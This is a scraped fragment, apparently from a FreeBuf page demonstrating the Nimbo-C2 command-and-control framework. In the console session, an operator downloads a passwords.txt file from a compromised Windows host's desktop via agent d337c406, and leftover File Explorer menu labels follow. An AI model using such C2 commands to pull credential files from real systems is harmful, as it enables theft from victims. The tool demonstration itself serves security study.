 Nimbo-C2 [d337c406] > download "C:\Users\Owner\Desktop\passwords.txt"
[30/12/2022 08:54:24] Downloaded remote file from agent d337c406
[*] remote file: C:\Users\Owner\Desktop\passwords.txt
[+] saved in: collected/d337c406/passwords.txt
Nimbo-C2 [d337c406] >
Play d337c406
File Home Share View Music Tools
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New
Properties
Open
« Nimbo-C2 > Nimbo-C2 > collected > d337c406
Quick access
This PC
Recycle Bin
Downloads
Name
passwords.txt
FREEBUF